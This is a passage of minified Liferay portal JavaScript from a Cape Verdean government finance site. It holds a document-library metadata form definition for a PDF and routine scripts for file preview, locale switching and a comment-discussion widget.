"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:20126,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:66096,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"PYwCSNUY","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"XTKp4tlB","name":"DublinCore_MODIFIED","value":"2019-10-08T11:01:05Z"},{"instanceId":"Zz6ueyC6","name":"DublinCore_CREATOR","value":"Oracle Reports"},{"instanceId":"cNQMaYvp","name":"DublinCore_CREATED","value":"2019-10-08T11:01:05Z"},{"instanceId":"ksviJ9mD",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"WXySXnkJ","name":"HttpHeaders_LAST_MODIFIED","value":"2019-10-08T11:01:05Z"},{"instanceId":"OmOa5qeX","name":"Office_AUTHOR","value":"Oracle Reports"},{"instanceId":"cYEb877l","name":"Office_CREATION_DATE","value":"2019-10-08T11:01:05Z"},{"instanceId":"4FNkniF9","name":"Office_SAVE_DATE","value":"2019-10-08T11:01:05Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=
languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/20126/482205/Mapa5.12+MCIC.pdf/cf727a41-f903-5e3b-9938-0fd69d3301d7?version\x3d1.0\x26t\x3d1571394668395\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent",maxIndex:2,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_pgeb_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_pgeb_postReplyButton0",html.trim()==="")});Liferay.provide(window,"pgeb_afterLogin",function(emailAddress,anonymousAccount){var form=
AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"pgeb_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var commentId=form.fm("commentId"+i).val();form.fm("pgeb_cmd").val("delete");form.fm("commentId").val(commentId);
_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});Liferay.provide(window,"pgeb_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"pgeb_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+editorName];if(editor)editor.destroy();pgeb_hideEl(formId)});Liferay.provide(window,"pgeb_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:portletRefreshed",
function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)pgeb_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=
currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"483474",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"]').val()});if(refreshPage)window.location.reload();else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,
A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"pgeb_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_pgeb_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("pgeb_cmd").val("add");
form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";window.randomNamespace="pgeb_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_signInDialog",title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);
editorInstance.dispose()}});Liferay.provide(window,"pgeb_scrollIntoView",function(commentId){document.getElementById("pgeb_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("pgeb_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},
beforeSubmit:function(){Util.toggleDisabled(commentButtonList,true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){pgeb_showStatusMessage({id:"pgeb_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",function(event){pgeb_onMessagePosted(response,
refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";
else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";pgeb_showStatusMessage({id:"pgeb_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"pgeb_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"pgeb_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+
options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",options),error:function(){pgeb_showStatusMessage({id:pgeb_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=
$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");pgeb_showEl(formId)}})});Liferay.provide(window,"pgeb_showPostReplyEditor",function(index){pgeb_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_pgeb_"+"postReplyForm"+index,{name:"pgeb_"+"postReplyBody"+index,onChangeMethod:"pgeb_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});pgeb_hideEditor("pgeb_"+
"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_pgeb_"+"editForm"+index);pgeb_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_pgeb_"+"discussionMessage"+index)});window.pgeb_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"pgeb_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_pgeb_"+
"discussionMessage"+index;var contents=$("#"+discussionId).html();pgeb_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_pgeb_"+"editForm"+index,{contents:contents,name:"pgeb_"+"editReplyBody"+index,onChangeMethod:"pgeb_"+index+"EditOnChange"});pgeb_hideEditor("pgeb_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_pgeb_"+"postReplyForm"+index);pgeb_hideEl(discussionId)});Liferay.provide(window,"pgeb_subscribeToComments",
